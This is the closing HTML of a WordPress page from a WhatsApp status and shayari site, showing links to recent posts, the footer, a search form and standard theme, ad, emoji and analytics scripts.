        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 17:03:32 -->